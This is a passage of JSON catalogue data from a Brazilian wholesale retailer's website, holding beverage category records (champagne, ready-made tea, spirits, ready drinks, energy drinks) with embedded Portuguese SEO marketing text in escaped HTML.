como uma excelente alternativa.\u003c/p\u003e\r\n\r\n\u003cp\u003eInicialmente, a cerveja sem álcool passava por um processo de fermentação interrompido, o que alterava seu sabor. Hoje, a tecnologia de desalcoolização permite retirar o componente sem modificar o sabor, o corpo ou o aroma da \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebida\u003c/a\u003e. Por isso, ela oferece uma experiência muito semelhante à das tradicionais.\u003c/p\u003e\r\n\u003cH2\u003ePor que a cerveja é uma bebida tão popular?\u003c/H2\u003e\r\n\u003cp\u003eEssa é uma das bebidas mais antigas da história, com mais de 10 mil anos de origem na Mesopotâmia. Seu processo de fabricação é baseado na fermentação da cevada, que origina o malte, responsável pelo corpo e pelo sabor característico.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Brasil, a popularização aconteceu a partir do século XVII, quando os holandeses trouxeram a bebida para o país. Logo ela passou a ser consumida nos bares, acompanhada de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003epetiscos\u003c/a\u003e — uma combinação perfeita para o clima tropical.\u003c/p\u003e\r\n\u003cH2\u003eEncontre sua cerveja favorita com preço baixo no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eEstá procurando cerveja lata, long neck ou litrão? No Tenda Atacado, você encontra as melhores opções! O catálogo oferece uma grande variedade de bebidas com ofertas imperdíveis para todos os gostos e orçamentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado garante a melhor experiência de compra, com economia e praticidade. Acesse o site ou o app e aproveite as promoções exclusivas para adquirir suas bebidas favoritas!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":39,"link":"champanhe-e-espumantes","name":"Champanhe e Espumantes","countProducts":27,"description":"Champanhe e Espumantes","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre os melhores champanhes para seus eventos e celebre cada momento. De Brut Nature ao Rosé, garanta seu favorito com os melhores preços no Tenda","metaTitle":"Champanhes: Brut Nature, Demi-Sec ou rosé","metaAbstract":"Encontre os melhores champanhes para seus eventos e celebre cada momento. De Brut Nature ao Rosé, garanta seu favorito com os melhores preços no Tenda","featured":false,"gearSeoHtml":"\u003cH2\u003eChampanhes: brinde cada momento da sua vida\u003c/H2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003echampanhes\u003c/strong\u003e são muito associados às comemorações de final de ano e a eventos especiais, como casamentos e formaturas. Afinal, nada melhor do que um brinde saboroso e elegante para marcar esses momentos!\u003c/p\u003e\r\n\u003cp\u003ePor isso, seja um \u003cstrong\u003echampagne ou espumante\u003c/strong\u003e, esse tipo de bebida não pode faltar em casa para servir em jantares, festas e outras ocasiões marcantes.\u003c/p\u003e \r\n\u003cp\u003eTer champanhes bons na adega é perfeito para momentos de relaxamento em casa e vai agradar seus convidados em muitos eventos especiais, reuniões e jantares. Essa bebida combina com vários pratos, então, se você está procurando comprar muitas unidades de uma vez, aproveite as ofertas do Tenda Atacado e garanta uma excelente seleção!\u003c/p\u003e\r\n\u003cH2\u003eChampanhe: uma bebida para muitas ocasiões\u003c/H2\u003e\r\n\u003cp\u003ePara variar no sabor, além da versão tradicional, há o \u003cstrong\u003echampanhe rosé\u003c/strong\u003e, que traz uma suavidade frutada e elegante. Também há opções mais doces, como o moscatel, conhecido por seu toque delicado.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003echampanhe moscatel\u003c/strong\u003e e o rosé podem ser consumidos puros por quem gosta de apreciar a bebida com sofisticação, ou usados para preparar drinques refrescantes com frutas. As combinações deliciosas e únicas são ideais para qualquer celebração, refrescar a tarde e comemorar momentos especiais.\u003c/p\u003e\r\n\u003cp\u003eEntre os drinks com champanhes ou \u003cstrong\u003eespumantes doce\u003c/strong\u003e mais conhecidos, estão o Bellini (com suco de pêssego), o Kir Royal (com creme de cassis) e a Mimosa (com suco cítrico, geralmente de laranja). São ótimas opções para servir em eventos menos formais.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003echampanhe sem álcool\u003c/strong\u003e é uma ótima opção para brindar em qualquer ocasião e incluir as crianças nas celebrações. Essa bebida mantém o sabor sofisticado e possibilita que mais pessoas apreciem o momento.\u003c/p\u003e\r\n\u003cp\u003eÉ possível inovar nas misturas e fugir das opções tradicionais, criando drinks próprios para festas de aniversário. Há muitos espumantes bons e baratos para quem quer consumir a bebida sem gastar muito. Para festas, a dica é contar uma garrafa para seis pessoas.\u003c/p\u003e\r\n\u003cH2\u003eConheça a história do champanhe\u003c/H2\u003e\r\n\u003cp\u003eFoi na região de Champagne, na França, a cerca de 150 km de Paris, que esse tipo de espumante começou a ser produzido. Devido ao sabor e refinamento, ele foi se popularizando em todo o mundo. Mas é a característica borbulhante da bebida que a destaca.\u003c/p\u003e\r\n\u003cp\u003eAlguns registros indicam que, no início, as \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas engarrafadas\u003c/a\u003e antes da fermentação completa. A efervescência gerada posteriormente fazia com que as garrafas estourassem, causando prejuízos.\u003c/p\u003e\r\n\u003cp\u003eNo início do século XVIII, o monge Dom Pérignon soube disso ao cuidar de algumas adegas. Ele decidiu usar garrafas mais fortes, com rolhas amarradas por arames, para manter a efervescência da bebida. Com o passar do tempo, as formas de produção e armazenamento do champagne evoluíram, ganhando novas tecnologias. \u003c/p\u003e\r\n\u003cp\u003eHá até uma polêmica curiosa: algumas pessoas defendem que “champanhe” é apenas aquele produzido na região francesa. Elas apontam que as bebidas feitas em lugares diferentes, mesmo que sigam a mesma forma de fermentação e produção, deveriam ser chamadas apenas de “espumantes”.\u003c/p\u003e\r\n\u003cH2\u003eDicas de harmonização com champanhes\u003c/H2\u003e\r\n\u003cp\u003eSeja qual for o nome da bebida, fato é que champanhes e espumantes são muito apreciados e podem acompanhar diversos tipos de alimentos. É só saber escolher os que combinam melhor.\u003c/p\u003e\r\n\u003cp\u003eEm geral, esse tipo de bebida vai bem com pratos mais encorpados, como lasanhas e massas, e com carnes brancas, como \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003epeixes e frangos\u003c/a\u003e. De entrada, os queijos moles, como brie e camembert, são os mais indicados.\u003c/p\u003e\r\n\u003cp\u003eA bebida também pode ser servida com sobremesas mais doces, como mousses e tortas, principalmente as que têm \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003echocolate branco e frutas\u003c/a\u003e. Além disso, é um bom acompanhamento para fondue!\u003c/p\u003e\r\n\u003cH2\u003eTomar champanhe faz bem?\u003c/H2\u003e\r\n\u003cp\u003eSe consumidos com moderação, os \u003ca href=\"https://www.tendaatacado.com.br/vinhos\"\u003evinhos e espumantes\u003c/a\u003e podem fazer bem à saúde. Eles são ricos em antioxidantes naturais que aliviam a pressão cerebral e contribuem para melhorar a memória.\u003c/p\u003e\r\n\u003cp\u003eEles promovem uma dilatação dos vasos sanguíneos e reduzem a pressão arterial. Além disso, os polifenóis presentes na bebida podem ajudar a melhorar os níveis do colesterol ruim.\u003c/p\u003e\r\n\u003cp\u003eMas é importante ter atenção à quantidade, para não consumir em excesso. A recomendação é de, no máximo, duas taças por dia. \u003c/p\u003e\r\n\u003cH2\u003eEncontre os melhores champanhes no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, você encontra muitas ofertas para comprar champanhes das melhores marcas, com os melhores preços. Aproveite e peça tudo para abastecer sua adega pelo site ou pelo app, e economizar sem precisar sair de casa!\u003c/p\u003e\r\n\u003cp\u003eNão deixe de conferir as ofertas do setor de bebidas e economize comprando packs dos \u003cstrong\u003emelhores champagnes\u003c/strong\u003e no atacado. Assim, você repõe o estoque da sua casa ou do seu comércio com muita economia!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQual a diferença entre champanhe e espumante?\u003c/H3\u003e\r\n\u003cp\u003eChampanhe é um tipo específico de espumante. Há quem estabeleça que a bebida só pode ser produzida na região de Champagne, na França, seguindo métodos tradicionais. Em geral, os espumantes são vinhos com gás carbônico.\u003c/p\u003e\r\n\u003cH3\u003eQuais são os principais tipos de champanhes e espumantes?\u003c/H3\u003e\r\n\u003cp\u003eOs principais tipos de champanhes incluem Brut, Extra Brut, Demi-Sec e Rosé. É possível encontrar variações como Prosecco, Cava e Asti, além de espumantes nacionais como o brasileiro. \u003c/p\u003e\r\n\u003cH3\u003eComo escolher o champanhe certo para cada ocasião?\u003c/H3\u003e\r\n\u003cp\u003ePara ocasiões especiais, como casamentos ou celebrações, um champanhe Brut é ideal. Para momentos mais casuais, um Prosecco pode ser suficiente. Considere também o gosto pessoal: se prefere seco ou doce, ou se deseja um espumante leve ou mais encorpado. \u003c/p\u003e\r\n\u003cH3\u003eComo armazenar os champanhes corretamente?\u003c/H3\u003e\r\n\u003cp\u003eOs champanhes devem ser armazenados em um local fresco, escuro e com temperatura constante, idealmente entre 10 °C e 15 °C. Mantenha as garrafas deitadas para que o líquido mantenha contato com a rolha, evitando que ela seque e permita a entrada de ar. \u003c/p\u003e\r\n\u003cH3\u003eComo servir champanhes e espumantes?\u003c/H3\u003e\r\n\u003cp\u003eSirva champanhes e espumantes gelados, entre 6 °C e 8 °C. Use uma taça flûte ou tulipa para preservar as borbulhas e realçar os aromas. Abra a garrafa lentamente para evitar que o líquido transborde e sirva em pequenas quantidades para manter a bebida fresca. \u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":38,"link":"cha-pronto","name":"Chá Pronto","countProducts":11,"description":"","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Chá pronto é sabor, leveza e conveniência. Conheça opções deliciosas para se refrescar em todos os momentos com o melhor preço no Tenda Atacado!","metaTitle":"Refresque-se com o melhor chá pronto","metaAbstract":"Chá pronto é sabor, leveza e conveniência. Conheça opções deliciosas para se refrescar em todos os momentos com o melhor preço no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eChá pronto: refrescância, sabor e praticidade no seu dia\u003c/h2\u003e\r\n\u003cp\u003eNada como uma bebida gelada e saborosa para acompanhar a rotina — e o \u003cb\u003echá pronto\u003c/b\u003e é a escolha perfeita para quem quer se hidratar com leveza, sem abrir mão do sabor. Com versões para todos os gostos e momentos, essas bebidas unem praticidade, refrescância e versatilidade em cada gole.\u003c/p\u003e\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003eTenda Atacado\u003c/a\u003e, você encontra uma seleção completa de bebidas diversas, como chás prontos, ideais para levar na bolsa, ter sempre na geladeira ou servir em ocasiões especiais.\u003c/p\u003e\r\n\u003cp\u003eÉ praticidade que te acompanha em casa, no trabalho e onde mais você precisar, do \u003cb\u003eice tea\u003c/b\u003e ao chá verde. Confira!\u003c/p\u003e\r\n\u003ch2\u003eSabor clássico com um toque cítrico\u003c/h2\u003e\r\n\u003cp\u003eRefrescante, leve e com aquele toque sutil de limão, o Chá Sabor Limão Matte Leão é um verdadeiro clássico para quem busca equilíbrio no dia a dia.\u003c/p\u003e\r\n\u003cp\u003eA embalagem PET de 450ml é perfeita para acompanhar você em qualquer lugar, seja no escritório, na academia ou em um passeio. Os \u003cb\u003echás prontos para beber\u003c/b\u003e são uma explosão de sabor em um formato prático e ideal para a rotina.\u003c/p\u003e\r\n\u003ch2\u003eEnergia e intensidade no seu dia\u003c/h2\u003e\r\n\u003cp\u003eSe a sua rotina pede energia e sabor marcante, o Guaraná Power Leão Sabor Açaí vai conquistar você. Com a combinação poderosa de \u003ca href=\"https://www.tendaatacado.com.br/refrigerante-de-guarana\"\u003eguaraná e açaí\u003c/a\u003e, essa bebida gelada é perfeita para dar aquele gás no meio da tarde ou para começar o dia com mais disposição. Refresca, revigora e entrega um sabor intenso a cada gole.\u003c/p\u003e\r\n\u003ch2\u003ePara uma rotina mais leve\u003c/h2\u003e\r\n\u003cp\u003eQuer uma bebida leve, saudável e com sabor de verdade? Aposte no Chá Verde Sabor Limão Zero Leão. Com zero açúcar e 1,5L de refrescância, o \u003cb\u003echá verde com limão pronto\u003c/b\u003e é a pedida ideal para quem quer cuidar da alimentação sem deixar de lado o sabor.\u003c/p\u003e\r\n\u003cp\u003eEsse \u003ca href=\"https://www.tendaatacado.com.br/cha-verde\"\u003echá verde\u003c/a\u003e vai bem com refeições leves, lanches e até mesmo como refresco durante o trabalho.\u003c/p\u003e\r\n\u003ch2\u003eO toque adocicado que agrada a todos\u003c/h2\u003e\r\n\u003cp\u003ePara quem prefere um \u003cb\u003echá gelado pronto\u003c/b\u003e com sabores mais doces e marcantes, o Ice Tea Pêssego Leão é uma ótima escolha. O sabor envolvente de pêssego combinado com a base de chá preto agrada a todos os paladares — e a embalagem de 1,5L é perfeita para compartilhar com a família e amigos.\u003c/p\u003e\r\n\u003ch2\u003eRefresque seu dia com praticidade e muito sabor\u003c/h2\u003e\r\n\u003cp\u003eCom tantas opções de chás prontos, fica fácil encontrar a bebida ideal para cada momento. No \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e, você tem à disposição uma variedade completa de sabores e tamanhos, pensados para acompanhar sua rotina com mais leveza, frescor e praticidade.\u003c/p\u003e\r\n\u003cp\u003eExperimente, escolha seus favoritos e transforme sua hidratação em um momento de prazer!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":42,"link":"destilados","name":"Destilados","countProducts":94,"description":"Destilados","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra os destilados mais apreciados do mundo e aprenda a escolher o ideal para cada momento. Explore o sabor e a tradição dos destilados.","metaTitle":"Destilados: conheça os tipos e mais populares | Tenda Atacado","metaAbstract":"Descubra os destilados mais apreciados do mundo e aprenda a escolher o ideal para cada momento. Explore o sabor e a tradição dos destilados.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/destiladossub_destilados.png","gearSeoHtml":"\u003ch2\u003eDestilados: receba os seus convidados com ótimas bebidas\u003c/h2\u003e\r\n\u003cp\u003eO uso de destilados é comum em muitos ambientes, desde bares e festas até cozinhas particulares e restaurantes. Eles servem como base para bebidas incríveis e são utilizados de diversas formas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você gosta de comprar bebidas \u003cstrong\u003edestiladas\u003c/strong\u003e, vai gostar de saber que o Tenda Atacado oferece sempre as melhores marcas pelos melhores preços. Você se surpreenderá com a facilidade e a economia para comprar tudo que precisa, em qualquer quantidade!\u003c/p\u003e\r\n\u003ch2\u003eQual é a diferença entre destilados e fermentados?\u003c/h2\u003e\r\n\u003cp\u003ePode parecer uma pergunta óbvia, mas as produções são bem diferentes. As bebidas fermentadas, como a \u003ca href=”https://www.tendaatacado.com.br/cervejas”\u003ecerveja\u003c/a\u003e, são originadas pela mistura de cereais e frutas com leveduras. Esse é o principal método para fazer álcool. A partir disso, começa o processo de fabricação das bebidas destiladas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos exemplos que têm a mesma matéria-prima que os fermentados é o \u003cstrong\u003ewhiskey\u003c/strong\u003e. Depois da fabricação da cerveja, que tem, em média, 5% de álcool, o que sobra da fermentação é separado. A mistura é aquecida até que o álcool evapore e, em seguida, retorne para o recipiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eApós fazer esse processo algumas vezes, é possível obter diferentes tipos de destilados. Cada uma dessas \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e precisa de um tipo de matéria-prima diferente, mas o processo é o mesmo.\u003c/p\u003e\r\n\u003ch2\u003eComo vender destilados no seu comércio?\u003c/h2\u003e\r\n\u003cp\u003ePara quem tem algum tipo de adega, mercadinho ou comércio de bairro, vender destilados pode ser um atrativo a mais para os clientes. Afinal, muitas pessoas gostam, seja para o consumir ou para utilizar em receitas diversas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você não sabe por onde começar, aposte nos clássicos, como a \u003cstrong\u003evodka\u003c/strong\u003e. Como é uma bebida é muito procurada para fazer drinks, oferecer algumas marcas específicas pode ser um diferencial no seu negócio.\u003c/p\u003e\r\n\r\n\u003ch2\u003eQuais são os tipos de destilados mais conhecidos?\u003c/h2\u003e\r\n\u003cp\u003eNo Brasil, o uso de destilados para criar diferentes receitas é bem comum. Em restaurantes, dos mais finos aos mais populares, as bebidas com alto teor de álcool são usadas em diversos tipos de drinks, aperitivos e até \u003ca href=”https://www.tendaatacado.com.br/bomboniere”\u003esobremesas\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das bebidas mais famosas no Brasil e no mundo, a caipirinha usa a \u003cstrong\u003ecachaça\u003c/strong\u003e como principal ingrediente para seu sabor tão singular. Com o tempo, a mistura ganhou opções com saquê e vodka, mas a receita tradicional ainda é a favorita entre os brasileiros.\u003c/p\u003e\r\n\r\n\u003cp\u003eGanhando espaço entre os mais procurados nos últimos anos, com seu sabor também bastante único, o \u003cstrong\u003egin\u003c/strong\u003e é uma aposta certa em diferentes ocasiões. A versão mais conhecida é o drink com tônica, que combina muito bem com dias que pedem uma bebida mais refrescante.\u003c/p\u003e\r\n\u003ch2\u003eNo Tenda Atacado, seu dinheiro rende mais\u003c/h2\u003e\r\n\u003cp\u003eQuer mais economia e facilidade na hora de comprar destilados? Descubra as ofertas diárias e não deixe de aproveitar os preços especiais de atacado em todas as categorias de produtos.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=”https://www.tendaatacado.com.br”\u003eTenda Atacado\u003c/a\u003e, a comodidade e a conveniência são prioridades! Assim, você pode realizar compras de qualquer lugar: em casa, no trabalho ou até mesmo durante uma viagem. Para facilitar ainda mais, há duas opções de entrega: retirada na loja ou entrega em sua residência.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003e1. Quais são os destilados?\u003c/h3\u003e\r\n\u003cp\u003eOs destilados são bebidas alcoólicas produzidas por meio da destilação de líquidos fermentados. Entre os principais estão a cachaça, vodka, rum, gim, uísque, tequila, conhaque e grappa.\u003c/p\u003e\r\n\u003ch3\u003e2. Quais são os destilados mais consumidos?\u003c/h3\u003e\r\n\u003cp\u003eOs destilados mais consumidos no mundo são a vodka, o uísque e o rum. No Brasil, a cachaça ocupa um lugar especial, sendo um símbolo nacional. O gin também vem ganhando popularidade por sua versatilidade em drinks e coquetéis.\u003c/p\u003e\r\n\r\n\u003ch3\u003e3. Qual o destilado mais saudável?\u003c/h3\u003e\r\n\u003cp\u003eNenhum destilado pode ser considerado “saudável”, mas alguns são menos calóricos e contêm menos aditivos. A vodka pura, por exemplo, costuma ser apontada como uma das opções com menor teor de açúcar e impurezas, desde que consumida com moderação.\u003c/p\u003e\r\n\u003ch3\u003e4. O que é melhor, beber cerveja ou destilado?\u003c/h3\u003e\r\n\u003cp\u003eDepende do contexto e da quantidade. A cerveja tem menor teor alcoólico e, por vezes, é consumida em maior volume, enquanto os destilados, mais fortes, geralmente são servidos em doses menores.\u003c/p\u003e\r\n\u003ch3\u003e5. Como os destilados devem ser consumidos?\u003c/h3\u003e\r\n\u003cp\u003eOs destilados podem ser apreciados puros, com gelo ou como base de coquetéis. Cada tipo pede uma forma ideal de consumo: o uísque costuma ser degustado lentamente, o gin em \u003ca href=”https://www.tendaatacado.com.br/drinks-prontos”\u003edrinks\u003c/a\u003e refrescantes e a cachaça em caipirinhas.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3676,"link":"drinks-prontos","name":"Drinks Prontos","countProducts":39,"description":"","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Drinks prontos: para receber amigos ou família em casa, os drinks prontos são muito práticos. Adquira no Tenda Atacado com desconto no app.","metaTitle":"Drinks prontos: experimente as opções","metaAbstract":"Drinks prontos: para receber amigos ou família em casa, os drinks prontos são muito práticos. Adquira no Tenda Atacado com desconto no app.","featured":false,"gearSeoHtml":"\u003ch2\u003eDrinks prontos: saboreie com moderação\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003edrinks prontos\u003c/strong\u003e fazem toda a diferença em momentos de celebração. Afinal de contas, eles proporcionam o máximo de praticidade aos consumidores mantendo o sabor e a experiência oferecida pelas bebidas tradicionais consumidas em bares e restaurantes.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a seleção de drinks prontos do Tenda Atacado, sua festa vai ser ainda mais animada! No catálogo, é possível encontrar \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e dos mais variados tipos, como gin tônica, Skol Beats, chopp de vinho e muitos outros produtos. A seguir, você fica sabendo mais sobre cada uma dessas opções.\u003c/p\u003e\r\n\u003cH2\u003eGin tônica Flowers\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003edrink pronto de gin\u003c/strong\u003e tônica Flowers é, sem dúvidas, um dos mais populares entre os apreciadores de bebidas alcoólicas. Seja em baladas, seja em outros eventos, ele sempre faz muito sucesso. Aqui no Tenda, você encontra a versão engarrafada!\u003c/p\u003e\r\n\r\n\u003cp\u003eOs sabores de gin tônica são bastante variados. Você pode encontrar esse \u003cstrong\u003edrink pronto para beber\u003c/strong\u003e na versão Melancia, Morango, Limão ou até mesmo Frutas Tropicais.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é possível encontrar os drinks prontos de \u003ca href=”https://www.tendaatacado.com.br/gin”\u003egin\u003c/a\u003e tônica nas versões em lata ou long neck. Não faltam opções para você se deliciar!\u003c/p\u003e\r\n\u003cH2\u003eSkol Beats\u003c/H2\u003e\r\n\u003cp\u003eA Skol Beats sempre marca presença em churrascos, festas de aniversário e outros tipos de confraternizações. A linha oferece inúmeras opções de \u003cstrong\u003edrinks prontos em lata\u003c/strong\u003e ou garrafa.\u003c/p\u003e\r\n\r\n\u003cp\u003eA marca tem sua própria versão de gin tônica, por exemplo. A opção é disponibilizada em uma garrafinha long neck para os maiores apreciadores da bebida. Ela compõe uma linha feita em parceria com a cantora Anitta e é perfeita para colocar na seleção de \u003cstrong\u003edrinks prontos para festa\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, no catálogo do Tenda Atacado, você encontra um grande favorito dos brasileiros: a Caipirinha Skol Beats. Esse produto enlatado oferece todo o frescor e o sabor do tradicional drink feito com limão, gelo e açúcar.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor fim, não podemos deixar de mencionar o Mojito Skol Beats. Ele é perfeito para começar a noite naquele “esquenta” antes da balada. O frescor da hortelã é imbatível! Vale dizer que quanto mais gelada a bebida for consumida, melhor!\u003c/p\u003e\r\n\u003cH2\u003eBebidas Ice\u003c/H2\u003e\r\n\u003cp\u003eAs bebidas Ice também não ficam de fora das festas mais divertidas e inesquecíveis. Diversas marcas contam com suas linhas exclusivas, como Smirnoff, Pirassununga e Syn. Cada uma delas conta com \u003ca href=”https://www.tendaatacado.com.br/vodka-de-sabor”\u003edrinks exclusivos\u003c/a\u003e que atendem aos mais diversos paladares.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom um característico toque de limão, a famosa Vodka Ice Smirnoff é refrescante e perfeita para quem gosta de opções leves. Vale dizer que essa marca foi a pioneira no desenvolvimento desse tipo de produto. Além do sabor tradicional, há variações como as versões de melancia e menta.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutras marcas, como a Pirassununga, contam com um catálogo próprio de bebidas Ice. Assim, é possível encontrar sabores como o Drink Misto de Kiwi. A Syn também oferece Ice Lemon — uma experiência completa para o consumidor.\u003c/p\u003e\r\n\u003cH2\u003eOutras bebidas\u003c/H2\u003e\r\n\u003cp\u003eComo foi dito anteriormente, o catálogo de drinks prontos do Tenda Atacado é bastante variado! Além de \u003cstrong\u003egin com sabor\u003c/strong\u003e, você encontra por aqui o chopp de vinho tinto Draft. Essa bebida gaseificada é muito refrescante!\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é possível adquirir como o Bourbon \u0026 Coke, da Jack Daniels, na versão em lata! Trata-se do tradicional \u003ca href=”https://www.tendaatacado.com.br/whisky”\u003ewhiskey\u003c/a\u003e com refrigerante, que pode ser facilmente encontrado em boates.\u003c/p\u003e\r\n\u003cH2\u003eEncontre sua bebida favorita no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eNão faltam opções de drinks prontos no Tenda Atacado. Sendo assim, aproveite sua visita para conhecer o catálogo completo e garantir todas as bebidas para a sua festa! Não deixe de conferir as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas do dia\u003c/a\u003e e faça a reposição de toda a sua despensa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":43,"link":"energeticos","name":"Energéticos","countProducts":52,"description":"Energéticos","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Energético: para garantir mais disposição durante o dia ou refrescar em momentos quentes, compre o energético no WhatsApp do Tenda Atacado.","metaTitle":"Energético: para mais disposição","metaAbstract":"Energético: para garantir mais disposição durante o dia ou refrescar em momentos quentes, compre o energético no WhatsApp do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/energeticos-e-hidrotonicossub_energeticos.png","gearSeoHtml":"\u003ch2\u003eEnergético: a bebida para dar um gás durante o dia\u003c/h2\u003e\r\n\u003cp\u003eTer motivação para realizar tarefas diárias ou engajamento em atividades físicas regularmente pode ser um desafio. Nesses casos, uma opção interessante é o consumo de \u003cstrong\u003eenergético\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\r\n\u003cp\u003eEssa bebida contém substâncias estimulantes na sua composição, como a taurina e a \u003ca href=”https://www.tendaatacado.com.br/cafe”\u003ecafeína\u003c/a\u003e. Ambas ajudam a aumentar a atividade do sistema nervoso central e elevam a pressão cardíaca.\u003c/p\u003e\r\n\r\n\r\n\u003cp\u003eDevido à presença dessas substâncias, a sensação de cansaço tende a diminuir. Isso é ótimo para você obter mais concentração e melhorar o desempenho. Continue lendo para saber mais!\u003c/p\u003e\r\n\u003cH2\u003eComo o energético funciona?\u003c/H2\u003e\r\n\u003cp\u003eOs efeitos da bebida estão presentes em todas as marcas. Monster ou Red Bull são alguns dos \u003cstrong\u003emelhores energéticos\u003c/strong\u003e. Cada um dos elementos presentes na composição age de uma forma diferente no organismo, e a combinação de todos eles é o que deixa o corpo mais alerta.\u003c/p\u003e\r\n\r\n\u003cp\u003eA cafeína inibe o hormônio do sono, as vitaminas do complexo B ajudam a combater o cansaço, e a taurina é responsável por ajudar a manter o foco e a atenção. Com esses ingredientes, o energético se torna uma boa opção para quem precisa de um impulso de energia.\u003c/p\u003e\r\n\u003cH2\u003eQuando tomar energético?\u003c/H2\u003e\r\n\u003cp\u003eBateu aquele cansaço, mas você ainda precisa se manter acordado para fazer um trabalho ou estudar no fim do dia? O energético pode ser uma boa opção. Além disso, ele é uma boa pedida para realizar atividades físicas.\u003c/p\u003e\r\n\u003cp\u003ePorém, é importante lembrar que ele não deve ser consumido junto a \u003ca href=”https://www.tendaatacado.com.br/destilados”\u003ebebidas alcoólicas\u003c/a\u003e. Em doses mais altas, essa mistura pode fazer mal à saúde.\u003c/p\u003e\r\n\u003cp\u003eO produto também é muito usado por estudantes que precisam passar muitas horas debruçados sobre os livros, especialmente aqueles que vão prestar concursos. Porém, vale lembrar que tudo consumido com moderação é mais saudável!\u003c/p\u003e\r\n\u003cp\u003eEmbora possam realmente ajudar a aumentar o rendimento, os energéticos não podem ser consumidos em excesso. A recomendação é não exagerar no consumo, pois passar muitas noites em claro também pode ser prejudicial.\u003c/p\u003e\r\n\u003cH2\u003eDiferença entre energético e isotônico\u003c/H2\u003e\r\n\u003cp\u003eMuita gente confunde essas bebidas. O energético é uma boa opção para quem precisa de um impulso de energia, enquanto o \u003ca href=”https://www.tendaatacado.com.br/isotonicos”\u003eisotônico\u003c/a\u003e é excelente para quem precisa de reidratação.\u003c/p\u003e\r\n\u003cp\u003eAinda, o \u003cstrong\u003eenergético em lata\u003c/strong\u003e ou garrafa pode ser tomado antes de fazer atividades físicas. Já o isotônico pode ser ingerido durante ou após os exercícios porque ajuda a repor os líquidos e eletrólitos perdidos pelo organismo durante a prática.\u003c/p\u003e\r\n\u003cH2\u003eQuais são os energéticos mais conhecidos?\u003c/H2\u003e\r\n\u003cp\u003eEles chegaram ao Brasil no final da década de 1990 e, desde então, seu consumo vem se popularizando cada vez mais. Hoje, há uma grande variedade de marcas no mercado, como Red Bull, Monster, TNT e outros.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá versões com diferentes sabores para atender a todos os gostos, como \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003emelancia, manga, pêssego, limão\u003c/a\u003e e chá-preto. Algumas bebidas também têm versões zero açúcar e mais potentes.\u003c/p\u003e\r\n\u003cH2\u003eFique atento ao consumo de energético\u003c/H2\u003e\r\n\u003cp\u003eApesar dos benefícios, essa bebida à base de cafeína não pode ser consumida em excesso, como já dito. A combinação das substâncias acelera o coração, aumentando os riscos de problemas. Por isso, ao comprar uma garrafa de \u003cstrong\u003eenergético de 2 litros\u003c/strong\u003e ou mesmo uma lata, fique atento para consumir aos poucos.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o produto é tão calórico quanto qualquer refrigerante. Por isso, deve ser evitado por quem está de dieta ou não pode consumir açúcar. Nesses casos, você pode \u003cstrong\u003ecomprar energético\u003c/strong\u003e na versão 